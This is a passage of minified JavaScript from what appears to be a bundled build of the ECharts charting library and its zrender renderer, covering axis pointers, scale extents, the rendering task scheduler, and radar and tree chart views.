y=g.get("lineStyle.curveness");+y&&(m[2]=[(m[0][0]+m[1][0])/2-(m[0][1]-m[1][1])*y,(m[0][1]+m[1][1])/2-(m[1][0]-m[0][0])*y])}a.setItemLayout(c,m)}}}}};t.exports=i},Ze12:function(t,e,n){var i=n("ItGF"),r=n("hOwI").buildTransformer,a=[];function o(t,e,n,a,o){if(e.getBoundingClientRect&&i.domSupported&&!s(e)){var l=e.___zrEVENTSAVED||(e.___zrEVENTSAVED={}),u=function(t,e,n){for(var i=n?"invTrans":"trans",a=e[i],o=e.srcCoords,s=!0,l=[],u=[],c=0;c<4;c++){var h=t[c].getBoundingClientRect(),d=2*c,p=h.left,f=h.top;l.push(p,f),s=s&&o&&p===o[d]&&f===o[d+1],u.push(t[c].offsetLeft,t[c].offsetTop)}return s&&a?a:(e.srcCoords=l,e[i]=n?r(u,l):r(l,u))}(function(t,e){var n=e.markers;if(n)return n;n=e.markers=[];for(var i=["left","right"],r=["top","bottom"],a=0;a<4;a++){var o=document.createElement("div"),s=a%2,l=(a>>1)%2;o.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",i[s]+":0",r[l]+":0",i[1-s]+":auto",r[1-l]+":auto",""].join("!important;"),t.appendChild(o),n.push(o)}return n}(e,l),l,o);if(u)return u(t,n,a),!0}return!1}function s(t){return"CANVAS"===t.nodeName.toUpperCase()}e.transformLocalCoord=function(t,e,n,i,r){return o(a,e,i,r,!0)&&o(t,n,a[0],a[1])},e.transformCoordWithViewport=o,e.isCanvasEl=s},Znkb:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("zTMp"),a=i.extendComponentView({type:"axis",_axisPointer:null,axisPointerClass:null,render:function(t,e,n,i){this.axisPointerClass&&r.fixValue(t),a.superApply(this,"render",arguments),o(this,t,0,n,0,!0)},updateAxisPointer:function(t,e,n,i,r){o(this,t,0,n,0,!1)},remove:function(t,e){var n=this._axisPointer;n&&n.remove(e),a.superApply(this,"remove",arguments)},dispose:function(t,e){s(this,e),a.superApply(this,"dispose",arguments)}});function o(t,e,n,i,o,l){var u=a.getAxisPointerClass(t.axisPointerClass);if(u){var c=r.getAxisPointerModel(e);c?(t._axisPointer||(t._axisPointer=new u)).render(e,c,i,l):s(t,i)}}function s(t,e,n){var i=t._axisPointer;i&&i.dispose(e,n),t._axisPointer=null}var l=[];a.registerAxisPointerClass=function(t,e){l[t]=e},a.getAxisPointerClass=function(t){return t&&l[t]},t.exports=a},ZqQs:function(t,e,n){var i=n("bYtY");function r(t){var e=t.itemStyle||(t.itemStyle={}),n=e.emphasis||(e.emphasis={}),r=t.label||t.label||{},o=r.normal||(r.normal={}),s={normal:1,emphasis:1};i.each(r,(function(t,e){s[e]||a(o,e)||(o[e]=t)})),n.label&&!a(r,"emphasis")&&(r.emphasis=n.label,delete n.label)}function a(t,e){return t.hasOwnProperty(e)}t.exports=function(t){var e=t&&t.timeline;i.isArray(e)||(e=e?[e]:[]),i.each(e,(function(t){t&&function(t){var e=t.type,n={number:"value",time:"time"};if(n[e]&&(t.axisType=n[e],delete t.type),r(t),a(t,"controlPosition")){var o=t.controlStyle||(t.controlStyle={});a(o,"position")||(o.position=t.controlPosition),"none"!==o.position||a(o,"show")||(o.show=!1,delete o.position),delete t.controlPosition}i.each(t.data||[],(function(t){i.isObject(t)&&!i.isArray(t)&&(!a(t,"value")&&a(t,"name")&&(t.value=t.name),r(t))}))}(t)}))}},Zvw2:function(t,e,n){var i=n("bYtY"),r=n("hM6l"),a=function(t,e,n,i,a){r.call(this,t,e,n),this.type=i||"value",this.position=a||"bottom",this.orient=null};a.prototype={constructor:a,model:null,isHorizontal:function(){var t=this.position;return"top"===t||"bottom"===t},pointToData:function(t,e){return this.coordinateSystem.pointToData(t,e)[0]},toGlobalCoord:null,toLocalCoord:null},i.inherits(a,r),t.exports=a},a9QJ:function(t,e){var n={Russia:[100,60],"United States":[-99,38],"United States of America":[-99,38]};t.exports=function(t,e){if("world"===t){var i=n[e.name];if(i){var r=e.center;r[0]=i[0],r[1]=i[1]}}}},aKvl:function(t,e,n){var i=n("Sj9i").quadraticProjectPoint;e.containStroke=function(t,e,n,r,a,o,s,l,u){if(0===s)return!1;var c=s;return!(u>e+c&&u>r+c&&u>o+c||u<e-c&&u<r-c&&u<o-c||l>t+c&&l>n+c&&l>a+c||l<t-c&&l<n-c&&l<a-c)&&i(t,e,n,r,a,o,l,u,null)<=c/2}},aTJb:function(t,e,n){n("bLfw").registerSubTypeDefaulter("dataZoom",(function(){return"slider"}))},aX58:function(t,e,n){var i=n("3gBT"),r=n("ItGF"),a=n("bYtY"),o=n("0s+r"),s=n("r6Bn"),l=n("7SHv"),u=n("MKOG"),c=n("zarK"),h=!r.canvasSupported,d={canvas:l},p={},f=function(t,e,n){n=n||{},this.dom=e,this.id=t;var i=this,l=new s,p=n.renderer;if(h){if(!d.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");p="vml"}else p&&d[p]||(p="canvas");var f=new d[p](e,l,n,t);this.storage=l,this.painter=f;var g=r.node||r.worker?null:new c(f.getViewportRoot(),f.root);this.handler=new o(l,f,g,f.root),this.animation=new u({stage:{update:a.bind(this.flush,this)}}),this.animation.start();var m=l.delFromStorage,v=l.addToStorage;l.delFromStorage=function(t){m.call(l,t),t&&t.removeSelfFromZr(i)},l.addToStorage=function(t){v.call(l,t),t.addSelfToZr(i)}};f.prototype={constructor:f,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var n=this.painter.addHover(t,e);return this.refreshHover(),n}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,n){this.handler.on(t,e,n)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,delete p[this.id]}},e.version="4.3.2",e.init=function(t,e){var n=new f(i(),t,e);return p[n.id]=n,n},e.dispose=function(t){if(t)t.dispose();else{for(var e in p)p.hasOwnProperty(e)&&p[e].dispose();p={}}return this},e.getInstance=function(t){return p[t]},e.registerPainter=function(t,e){d[t]=e}},aX7z:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("GMDS"),a=n("ieMj"),o=n("4NgU"),s=n("OELB"),l=n("nVfU"),u=l.prepareLayoutBarSeries,c=l.makeColumnLayout,h=l.retrieveColumnLayout,d=n("mFDi");function p(t,e){var n,r,a,o=t.type,l=e.getMin(),d=e.getMax(),p=t.getExtent();"ordinal"===o?n=e.getCategories().length:(r=e.get("boundaryGap"),i.isArray(r)||(r=[r||0,r||0]),"boolean"==typeof r[0]&&(r=[0,0]),r[0]=s.parsePercent(r[0],1),r[1]=s.parsePercent(r[1],1),a=p[1]-p[0]||Math.abs(p[0])),"dataMin"===l?l=p[0]:"function"==typeof l&&(l=l({min:p[0],max:p[1]})),"dataMax"===d?d=p[1]:"function"==typeof d&&(d=d({min:p[0],max:p[1]}));var f=null!=l,g=null!=d;null==l&&(l="ordinal"===o?n?0:NaN:p[0]-r[0]*a),null==d&&(d="ordinal"===o?n?n-1:NaN:p[1]+r[1]*a),(null==l||!isFinite(l))&&(l=NaN),(null==d||!isFinite(d))&&(d=NaN),t.setBlank(i.eqNaN(l)||i.eqNaN(d)||"ordinal"===o&&!t.getOrdinalMeta().categories.length),e.getNeedCrossZero()&&(l>0&&d>0&&!f&&(l=0),l<0&&d<0&&!g&&(d=0));var m=e.ecModel;if(m&&"time"===o){var v,y=u("bar",m);if(i.each(y,(function(t){v|=t.getBaseAxis()===e.axis})),v){var x=c(y),_=function(t,e,n,r){var a=n.axis.getExtent(),o=a[1]-a[0],s=h(r,n.axis);if(void 0===s)return{min:t,max:e};var l=1/0;i.each(s,(function(t){l=Math.min(t.offset,l)}));var u=-1/0;i.each(s,(function(t){u=Math.max(t.offset+t.width,u)})),l=Math.abs(l),u=Math.abs(u);var c=l+u,d=e-t,p=d/(1-(l+u)/o)-d;return{min:t-=p*(l/c),max:e+=p*(u/c)}}(l,d,e,x);l=_.min,d=_.max}}return{extent:[l,d],fixMin:f,fixMax:g}}function f(t){var e,n=t.getLabelModel().get("formatter"),i="category"===t.type?t.scale.getExtent()[0]:null;return"string"==typeof n?(e=n,n=function(n){return n=t.scale.getLabel(n),e.replace("{value}",null!=n?n:"")}):"function"==typeof n?function(e,r){return null!=i&&(r=e-i),n(g(t,e),r)}:function(e){return t.scale.getLabel(e)}}function g(t,e){return"category"===t.type?t.scale.getLabel(e):e}function m(t){var e=t.get("interval");return null==e?"auto":e}n("IWp7"),n("jCoz"),e.getScaleExtent=p,e.niceScaleExtent=function(t,e){var n=p(t,e),i=n.extent,r=e.get("splitNumber");"log"===t.type&&(t.base=e.get("logBase"));var a=t.type;t.setExtent(i[0],i[1]),t.niceExtent({splitNumber:r,fixMin:n.fixMin,fixMax:n.fixMax,minInterval:"interval"===a||"time"===a?e.get("minInterval"):null,maxInterval:"interval"===a||"time"===a?e.get("maxInterval"):null});var o=e.get("interval");null!=o&&t.setInterval&&t.setInterval(o)},e.createScaleByModel=function(t,e){if(e=e||t.get("type"))switch(e){case"category":return new r(t.getOrdinalMeta?t.getOrdinalMeta():t.getCategories(),[1/0,-1/0]);case"value":return new a;default:return(o.getClass(e)||a).create(t)}},e.ifAxisCrossZero=function(t){var e=t.scale.getExtent(),n=e[0],i=e[1];return!(n>0&&i>0||n<0&&i<0)},e.makeLabelFormatter=f,e.getAxisRawValue=g,e.estimateLabelUnionRect=function(t){var e=t.scale;if(t.model.get("axisLabel.show")&&!e.isBlank()){var n,i,r="category"===t.type,a=e.getExtent();i=r?e.count():(n=e.getTicks()).length;var o,s,l,u,c,h,p,g,m=t.getLabelModel(),v=f(t),y=1;i>40&&(y=Math.ceil(i/40));for(var x=0;x<i;x+=y){var _=v(n?n[x]:a[0]+x),b=(s=m.getTextRect(_),l=(m.get("rotate")||0)*Math.PI/180,h=(u=s.plain()).height,p=(c=u.width)*Math.abs(Math.cos(l))+Math.abs(h*Math.sin(l)),g=c*Math.abs(Math.sin(l))+Math.abs(h*Math.cos(l)),new d(u.x,u.y,p,g));o?o.union(b):o=b}return o}},e.getOptionCategoryInterval=m,e.shouldShowAllLabels=function(t){return"category"===t.type&&0===m(t.getLabelModel())}},"af/B":function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=i.isFunction,s=i.createHashMap,l=i.noop,u=n("9H2F").createTask,c=n("iRjW").getUID,h=n("fmMI"),d=n("hD7B"),p=n("4NO4").normalizeToArray;function f(t,e,n,i){this.ecInstance=t,this.api=e,n=this._dataProcessorHandlers=n.slice(),i=this._visualHandlers=i.slice(),this._allHandlers=n.concat(i),this._stageTaskMap=s()}var g=f.prototype;function m(t,e,n,i,a){var o;function s(t,e){return t.setDirty&&(!t.dirtyMap||t.dirtyMap.get(e.__pipeline.id))}a=a||{},r(e,(function(e,r){if(!a.visualType||a.visualType===e.visualType){var l=t._stageTaskMap.get(e.uid),u=l.seriesTaskMap,c=l.overallTask;if(c){var h,d=c.agentStubMap;d.each((function(t){s(a,t)&&(t.dirty(),h=!0)})),h&&c.dirty(),v(c,i);var p=t.getPerformArgs(c,a.block);d.each((function(t){t.perform(p)})),o|=c.perform(p)}else u&&u.each((function(r,l){s(a,r)&&r.dirty();var u=t.getPerformArgs(r,a.block);u.skip=!e.performRawSeries&&n.isSeriesFiltered(r.context.model),v(r,i),o|=r.perform(u)}))}})),t.unfinished|=o}g.restoreData=function(t,e){t.restoreData(e),this._stageTaskMap.each((function(t){var e=t.overallTask;e&&e.dirty()}))},g.getPerformArgs=function(t,e){if(t.__pipeline){var n=this._pipelineMap.get(t.__pipeline.id),i=n.context,r=!e&&n.progressiveEnabled&&(!i||i.progressiveRender)&&t.__idxInPipeline>n.blockIndex?n.step:null,a=i&&i.modDataCount;return{step:r,modBy:null!=a?Math.ceil(a/r):null,modDataCount:a}}},g.getPipeline=function(t){return this._pipelineMap.get(t)},g.updateStreamModes=function(t,e){var n=this._pipelineMap.get(t.uid),i=t.getData().count(),r=n.progressiveEnabled&&e.incrementalPrepareRender&&i>=n.threshold,a=t.get("large")&&i>=t.get("largeThreshold"),o="mod"===t.get("progressiveChunkMode")?i:null;t.pipelineContext=n.context={progressiveRender:r,modDataCount:o,large:a}},g.restorePipelines=function(t){var e=this,n=e._pipelineMap=s();t.eachSeries((function(t){var i=t.getProgressive(),r=t.uid;n.set(r,{id:r,head:null,tail:null,threshold:t.getProgressiveThreshold(),progressiveEnabled:i&&!(t.preventIncremental&&t.preventIncremental()),blockIndex:-1,step:Math.round(i||700),count:0}),A(e,t,t.dataTask)}))},g.prepareStageTasks=function(){var t=this._stageTaskMap,e=this.ecInstance.getModel(),n=this.api;r(this._allHandlers,(function(i){var a=t.get(i.uid)||t.set(i.uid,[]);i.reset&&function(t,e,n,i,r){var a=n.seriesTaskMap||(n.seriesTaskMap=s()),o=e.seriesType,l=e.getTargetSeries;function c(n){var o=n.uid,s=a.get(o)||a.set(o,u({plan:w,reset:S,count:T}));s.context={model:n,ecModel:i,api:r,useClearVisual:e.isVisual&&!e.isLayout,plan:e.plan,reset:e.reset,scheduler:t},A(t,n,s)}e.createOnAllSeries?i.eachRawSeries(c):o?i.eachRawSeriesByType(o,c):l&&l(i,r).each(c);var h=t._pipelineMap;a.each((function(t,e){h.get(e)||(t.dispose(),a.removeKey(e))}))}(this,i,a,e,n),i.overallReset&&function(t,e,n,i,a){var o=n.overallTask=n.overallTask||u({reset:y});o.context={ecModel:i,api:a,overallReset:e.overallReset,scheduler:t};var l=o.agentStubMap=o.agentStubMap||s(),c=e.seriesType,h=e.getTargetSeries,d=!0,p=e.modifyOutputEnd;function f(e){var n=e.uid,i=l.get(n);i||(i=l.set(n,u({reset:x,onDirty:b})),o.dirty()),i.context={model:e,overallProgress:d,modifyOutputEnd:p},i.agent=o,i.__block=d,A(t,e,i)}c?i.eachRawSeriesByType(c,f):h?h(i,a).each(f):(d=!1,r(i.getSeries(),f));var g=t._pipelineMap;l.each((function(t,e){g.get(e)||(t.dispose(),o.dirty(),l.removeKey(e))}))}(this,i,a,e,n)}),this)},g.prepareView=function(t,e,n,i){var r=t.renderTask,a=r.context;a.model=e,a.ecModel=n,a.api=i,r.__block=!t.incrementalPrepareRender,A(this,e,r)},g.performDataProcessorTasks=function(t,e){m(this,this._dataProcessorHandlers,t,e,{block:!0})},g.performVisualTasks=function(t,e,n){m(this,this._visualHandlers,t,e,n)},g.performSeriesTasks=function(t){var e;t.eachSeries((function(t){e|=t.dataTask.perform()})),this.unfinished|=e},g.plan=function(){this._pipelineMap.each((function(t){var e=t.tail;do{if(e.__block){t.blockIndex=e.__idxInPipeline;break}e=e.getUpstream()}while(e)}))};var v=g.updatePayload=function(t,e){"remain"!==e&&(t.context.payload=e)};function y(t){t.overallReset(t.ecModel,t.api,t.payload)}function x(t,e){return t.overallProgress&&_}function _(){this.agent.dirty(),this.getDownstream().dirty()}function b(){this.agent&&this.agent.dirty()}function w(t){return t.plan&&t.plan(t.model,t.ecModel,t.api,t.payload)}function S(t){t.useClearVisual&&t.data.clearAllVisual();var e=t.resetDefines=p(t.reset(t.model,t.ecModel,t.api,t.payload));return e.length>1?a(e,(function(t,e){return I(e)})):M}var M=I(0);function I(t){return function(e,n){var i=n.data,r=n.resetDefines[t];if(r&&r.dataEach)for(var a=e.start;a<e.end;a++)r.dataEach(i,a);else r&&r.progress&&r.progress(e,i)}}function T(t){return t.data.count()}function A(t,e,n){var i=t._pipelineMap.get(e.uid);!i.head&&(i.head=n),i.tail&&i.tail.pipe(n),i.tail=n,n.__idxInPipeline=i.count++,n.__pipeline=i}function C(t){D=null;try{t(L,P)}catch(e){}return D}f.wrapStageHandler=function(t,e){return o(t)&&(t={overallReset:t,seriesType:C(t)}),t.uid=c("stageHandler"),e&&(t.visualType=e),t};var D,L={},P={};function k(t,e){for(var n in e.prototype)t[n]=l}k(L,h),k(P,d),L.eachSeriesByType=L.eachRawSeriesByType=function(t){D=t},L.eachComponent=function(t){"series"===t.mainType&&t.subType&&(D=t.subType)},t.exports=f},akwb:function(t,e,n){var i=n("RSch"),r=n("bYtY"),a=n("D9ME"),o=n("QBsz");function s(t,e,n){a.call(this,t,e,n),this._lastFrame=0,this._lastFramePercent=0}var l=s.prototype;l.createLine=function(t,e,n){return new i(t,e,n)},l.updateAnimationPoints=function(t,e){this._points=e;for(var n=[0],i=0,r=1;r<e.length;r++)i+=o.dist(e[r-1],e[r]),n.push(i);if(0!==i){for(r=0;r<n.length;r++)n[r]/=i;this._offsets=n,this._length=i}},l.getLineLength=function(t){return this._length},l.updateSymbolPosition=function(t){var e=t.__t,n=this._points,i=this._offsets,r=n.length;if(i){var a=this._lastFrame;if(e<this._lastFramePercent){for(s=Math.min(a+1,r-1);s>=0&&!(i[s]<=e);s--);s=Math.min(s,r-2)}else{for(var s=a;s<r&&!(i[s]>e);s++);s=Math.min(s-1,r-2)}o.lerp(t.position,n[s],n[s+1],(e-i[s])/(i[s+1]-i[s])),t.rotation=-Math.atan2(n[s+1][1]-n[s][1],n[s+1][0]-n[s][0])-Math.PI/2,this._lastFrame=s,this._lastFramePercent=e,t.ignore=!1}},r.inherits(s,a),t.exports=s},as94:function(t,e,n){var i=n("7aKB"),r=n("3LNs"),a=n("IwbS"),o=n("/y7N"),s=n("Fofx"),l=n("+rIm"),u=n("Znkb"),c=r.extend({makeElOption:function(t,e,n,r,u){var c=n.axis;"angle"===c.dim&&(this.animationThreshold=Math.PI/18);var d,p=c.polar,f=p.getOtherAxis(c).getExtent();d=c["dataTo"+i.capitalFirst(c.dim)](e);var g=r.get("type");if(g&&"none"!==g){var m=o.buildElStyle(r),v=h[g](c,p,d,f,m);v.style=m,t.graphicKey=v.type,t.pointer=v}var y=function(t,e,n,i,r){var o=e.axis,u=o.dataToCoord(t),c=i.getAngleAxis().getExtent()[0];c=c/180*Math.PI;var h,d,p,f=i.getRadiusAxis().getExtent();if("radius"===o.dim){var g=s.create();s.rotate(g,g,c),s.translate(g,g,[i.cx,i.cy]),h=a.applyTransform([u,-r],g);var m=e.getModel("axisLabel").get("rotate")||0,v=l.innerTextLayout(c,m*Math.PI/180,-1);d=v.textAlign,p=v.textVerticalAlign}else{var y=f[1];h=i.coordToPoint([y+r,u]);var x=i.cx,_=i.cy;d=Math.abs(h[0]-x)/y<.3?"center":h[0]>x?"left":"right",p=Math.abs(h[1]-_)/y<.3?"middle":h[1]>_?"top":"bottom"}return{position:h,align:d,verticalAlign:p}}(e,n,0,p,r.get("label.margin"));o.buildLabelElOption(t,n,r,u,y)}}),h={line:function(t,e,n,i,r){return"angle"===t.dim?{type:"Line",shape:o.makeLineShape(e.coordToPoint([i[0],n]),e.coordToPoint([i[1],n]))}:{type:"Circle",shape:{cx:e.cx,cy:e.cy,r:n}}},shadow:function(t,e,n,i,r){var a=Math.max(1,t.getBandWidth()),s=Math.PI/180;return"angle"===t.dim?{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,i[0],i[1],(-n-a/2)*s,(a/2-n)*s)}:{type:"Sector",shape:o.makeSectorShape(e.cx,e.cy,n-a/2,n+a/2,0,2*Math.PI)}}};u.registerAxisPointerClass("PolarAxisPointer",c),t.exports=c},b9oc:function(t,e,n){var i=n("bYtY").each,r="\0_ec_hist_store";function a(t){var e=t[r];return e||(e=t[r]=[{}]),e}e.push=function(t,e){var n=a(t);i(e,(function(e,i){for(var r=n.length-1;r>=0&&!n[r][i];r--);if(r<0){var a=t.queryComponents({mainType:"dataZoom",subType:"select",id:i})[0];if(a){var o=a.getPercentRange();n[0][i]={dataZoomId:i,start:o[0],end:o[1]}}}})),n.push(e)},e.pop=function(t){var e=a(t),n=e[e.length-1];e.length>1&&e.pop();var r={};return i(n,(function(t,n){for(var i=e.length-1;i>=0;i--)if(t=e[i][n]){r[n]=t;break}})),r},e.clear=function(t){t[r]=null},e.count=function(t){return a(t).length}},bBKM:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("+rIm"),o=n("IwbS"),s=["axisLine","axisTickLabel","axisName"],l=i.extendComponentView({type:"radar",render:function(t,e,n){this.group.removeAll(),this._buildAxes(t),this._buildSplitLineAndArea(t)},_buildAxes:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes(),i=r.map(n,(function(t){return new a(t.model,{position:[e.cx,e.cy],rotation:t.angle,labelDirection:-1,tickDirection:-1,nameDirection:1})}));r.each(i,(function(t){r.each(s,t.add,t),this.group.add(t.getGroup())}),this)},_buildSplitLineAndArea:function(t){var e=t.coordinateSystem,n=e.getIndicatorAxes();if(n.length){var i=t.get("shape"),a=t.getModel("splitLine"),s=t.getModel("splitArea"),l=a.getModel("lineStyle"),u=s.getModel("areaStyle"),c=a.get("show"),h=s.get("show"),d=l.get("color"),p=u.get("color");d=r.isArray(d)?d:[d],p=r.isArray(p)?p:[p];var f=[],g=[];if("circle"===i)for(var m=n[0].getTicksCoords(),v=e.cx,y=e.cy,x=0;x<m.length;x++)c&&f[A(f,d,x)].push(new o.Circle({shape:{cx:v,cy:y,r:m[x].coord}})),h&&x<m.length-1&&g[A(g,p,x)].push(new o.Ring({shape:{cx:v,cy:y,r0:m[x].coord,r:m[x+1].coord}}));else{var _,b=r.map(n,(function(t,n){var i=t.getTicksCoords();return _=null==_?i.length-1:Math.min(i.length-1,_),r.map(i,(function(t){return e.coordToPoint(t.coord,n)}))})),w=[];for(x=0;x<=_;x++){for(var S=[],M=0;M<n.length;M++)S.push(b[M][x]);S[0]&&S.push(S[0].slice()),c&&f[A(f,d,x)].push(new o.Polyline({shape:{points:S}})),h&&w&&g[A(g,p,x-1)].push(new o.Polygon({shape:{points:S.concat(w)}})),w=S.slice().reverse()}}var I=l.getLineStyle(),T=u.getAreaStyle();r.each(g,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({stroke:"none",fill:p[e%p.length]},T),silent:!0}))}),this),r.each(f,(function(t,e){this.group.add(o.mergePath(t,{style:r.defaults({fill:"none",stroke:d[e%d.length]},I),silent:!0}))}),this)}function A(t,e,n){var i=n%e.length;return t[i]=t[i]||[],i}}});t.exports=l},bBL8:function(t,e,n){var i=n("ProS");n("LPzL"),n("rfSb"),n("JVwQ");var r=n("UnoB"),a=n("cbJ4"),o=n("0/Rx");i.registerLayout(r),i.registerVisual(a),i.registerProcessor(o("themeRiver"))},bLfw:function(t,e,n){var i=n("bYtY"),r=n("Qxkt"),a=n("iRjW"),o=n("Yl7c"),s=o.enableClassManagement,l=o.parseClassType,u=n("4NO4").makeInner,c=n("+TT/"),h=n("3hzK"),d=u(),p=r.extend({type:"component",id:"",name:"",mainType:"",subType:"",componentIndex:0,defaultOption:null,ecModel:null,dependentModels:[],uid:null,layoutMode:null,$constructor:function(t,e,n,i){r.call(this,t,e,n,i),this.uid=a.getUID("ec_cpt_model")},init:function(t,e,n,i){this.mergeDefaultAndTheme(t,n)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?c.getLayoutParams(t):{},a=e.getTheme();i.merge(t,a.get(this.mainType)),i.merge(t,this.getDefaultOption()),n&&c.mergeLayoutParam(t,r,n)},mergeOption:function(t,e){i.merge(this.option,t,!0);var n=this.layoutMode;n&&c.mergeLayoutParam(this.option,t,n)},optionUpdated:function(t,e){},getDefaultOption:function(){var t=d(this);if(!t.defaultOption){for(var e=[],n=this.constructor;n;){var r=n.prototype.defaultOption;r&&e.push(r),n=n.superClass}for(var a={},o=e.length-1;o>=0;o--)a=i.merge(a,e[o],!0);t.defaultOption=a}return t.defaultOption},getReferringComponents:function(t){return this.ecModel.queryComponents({mainType:t,index:this.get(t+"Index",!0),id:this.get(t+"Id",!0)})}});s(p,{registerWhenExtend:!0}),a.enableSubTypeDefaulter(p),a.enableTopologicalTravel(p,(function(t){var e=[];return i.each(p.getClassesByMainType(t),(function(t){e=e.concat(t.prototype.dependencies||[])})),e=i.map(e,(function(t){return l(t).main})),"dataset"!==t&&i.indexOf(e,"dataset")<=0&&e.unshift("dataset"),e})),i.mixin(p,h),t.exports=p},bMXI:function(t,e,n){var i=n("bYtY"),r=n("QBsz"),a=n("Fofx"),o=n("mFDi"),s=n("DN4a"),l=r.applyTransform;function u(){s.call(this)}function c(t){this.name=t,s.call(this),this._roamTransformable=new u,this._rawTransformable=new u}function h(t,e,n,i){var r=n.seriesModel,a=r?r.coordinateSystem:null;return a===this?a[t](i):null}i.mixin(u,s),c.prototype={constructor:c,type:"view",dimensions:["x","y"],setBoundingRect:function(t,e,n,i){return this._rect=new o(t,e,n,i),this._rect},getBoundingRect:function(){return this._rect},setViewRect:function(t,e,n,i){this.transformTo(t,e,n,i),this._viewRect=new o(t,e,n,i)},transformTo:function(t,e,n,i){var r=this.getBoundingRect(),a=this._rawTransformable;a.transform=r.calculateTransform(new o(t,e,n,i)),a.decomposeTransform(),this._updateTransform()},setCenter:function(t){t&&(this._center=t,this._updateCenterAndZoom())},setZoom:function(t){t=t||1;var e=this.zoomLimit;e&&(null!=e.max&&(t=Math.min(e.max,t)),null!=e.min&&(t=Math.max(e.min,t))),this._zoom=t,this._updateCenterAndZoom()},getDefaultCenter:function(){var t=this.getBoundingRect();return[t.x+t.width/2,t.y+t.height/2]},getCenter:function(){return this._center||this.getDefaultCenter()},getZoom:function(){return this._zoom||1},getRoamTransform:function(){return this._roamTransformable.getLocalTransform()},_updateCenterAndZoom:function(){var t=this._rawTransformable.getLocalTransform(),e=this._roamTransformable,n=this.getDefaultCenter(),i=this.getCenter(),a=this.getZoom();i=r.applyTransform([],i,t),n=r.applyTransform([],n,t),e.origin=i,e.position=[n[0]-i[0],n[1]-i[1]],e.scale=[a,a],this._updateTransform()},_updateTransform:function(){var t=this._roamTransformable,e=this._rawTransformable;e.parent=t,t.updateTransform(),e.updateTransform(),a.copy(this.transform||(this.transform=[]),e.transform||a.create()),this._rawTransform=e.getLocalTransform(),this.invTransform=this.invTransform||[],a.invert(this.invTransform,this.transform),this.decomposeTransform()},getTransformInfo:function(){var t=this._roamTransformable.transform,e=this._rawTransformable;return{roamTransform:t?i.slice(t):a.create(),rawScale:i.slice(e.scale),rawPosition:i.slice(e.position)}},getViewRect:function(){return this._viewRect},getViewRectAfterRoam:function(){var t=this.getBoundingRect().clone();return t.applyTransform(this.transform),t},dataToPoint:function(t,e,n){var i=e?this._rawTransform:this.transform;return n=n||[],i?l(n,t,i):r.copy(n,t)},pointToData:function(t){var e=this.invTransform;return e?l([],t,e):[t[0],t[1]]},convertToPixel:i.curry(h,"dataToPoint"),convertFromPixel:i.curry(h,"pointToData"),containPoint:function(t){return this.getViewRectAfterRoam().contain(t[0],t[1])}},i.mixin(c,s),t.exports=c},bNin:function(t,e,n){var i=n("bYtY"),r=n("IwbS"),a=n("FBjb"),o=n("Itpr").radialCoordinate,s=n("ProS"),l=n("4mN7"),u=n("bMXI"),c=n("Ae+d"),h=n("SgGq"),d=n("xSat").onIrrelevantElement,p=(n("Tghj"),n("OELB").parsePercent),f=r.extendShape({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.childPoints,i=n.length,r=e.parentPoint,a=n[0],o=n[i-1];if(1===i)return t.moveTo(r[0],r[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,c=p(e.forkPosition,1),h=[];h[l]=r[l],h[u]=r[u]+(o[u]-r[u])*c,t.moveTo(r[0],r[1]),t.lineTo(h[0],h[1]),t.moveTo(a[0],a[1]),h[l]=a[l],t.lineTo(h[0],h[1]),h[l]=o[l],t.lineTo(h[0],h[1]),t.lineTo(o[0],o[1]);for(var d=1;d<i-1;d++){var f=n[d];t.moveTo(f[0],f[1]),h[l]=f[l],t.lineTo(h[0],h[1])}}}),g=s.extendChartView({type:"tree",init:function(t,e){this._mainGroup=new r.Group,this._controller=new h(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,n,i){var r=t.getData(),a=t.layoutInfo,o=this._mainGroup,s=t.get("layout");o.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,n);var 